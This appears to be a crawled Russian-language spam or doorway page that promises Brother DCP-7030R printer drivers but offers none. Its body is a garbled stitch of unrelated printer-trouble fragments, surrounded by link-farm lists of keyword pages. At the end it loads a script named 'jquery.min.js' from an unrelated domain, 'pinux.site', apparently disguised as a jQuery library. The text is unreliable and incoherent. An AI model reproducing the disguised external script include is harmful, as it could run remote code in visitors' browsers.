

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-skachat-drayvera-na-printer-brother-dcp-7030r.html
body_size: 2187
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвера на принтер brother dcp 7030r - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвера на принтер brother dcp 7030r</h2>
                            </header>
                            <p>у меня принтер HP Deskjet 3050,при включении аппарата начинают беспрерывно мигать кнопка "питания" и "wireless"(безпроводного подключения),на дисплее пишет "scanner failure.Unable to Copy or Scan" (т.е. сканер. Почему не печатает принтер и что делать. Итак, начнем с одного ключевого момента. Ребята помогите, у нас к сети подключён принтер hp 2300 при попытке рапечатать документ одну. 
Хотите знать почему не печатает принтер с компьютера? Читайте про универсальные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-blank-otchet-ob-ispolzovanii-materialov-zakazchika.html">Бланк отчет об использовании материалов заказчика</a></li>
                                <li><a href="hten-multfilm-o-kulikovskoy-bitve.html">Мультфильм о куликовской битве</a></li>
                                <li><a href="hten-igra-kinkong-torrent.html">Игра кинконг торрент</a></li>
                                <li><a href="hten-skachat-kartinki-chuzhie-protiv-hischnika.html">Скачать картинки чужие против хищника</a></li>
                                <li><a href="hten-drayver-na-epson-t50-skachat-besplatno.html">Драйвер на epson t50 скачать бесплатно</a></li>
                                <li><a href="hten-skachat-magazin-gugl-pley.html">Скачать магазин гугл плей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-serial-metod-snyat-po-motivam.html">Сериал метод снят по мотивам</a></li>
                                            <li><a href="hten-beguschiy-v-labirinte-kniga-skachat-dlya-android.html">Бегущий в лабиринте книга скачать для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-front-mission-3-skachat-torrent.html">Front mission 3 скачать торрент</a></li>
                                            <li><a href="hten-kak-ustanovit-mathcad-14.html">Как установить mathcad 14</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-flower-power-sladkiy-flirt.html">Flower power сладкий флирт</a></li>
                                            <li><a href="hten-vopros-meyl.html">Вопрос мэйл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-shablony-dlya-priglasitelnyh-na-yubiley-shkoly.html">Шаблоны для пригласительных на юбилей школы</a></li>
                                            <li><a href="hten-knigi-masteri-za-epolety.html">Книги мастери за эполеты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
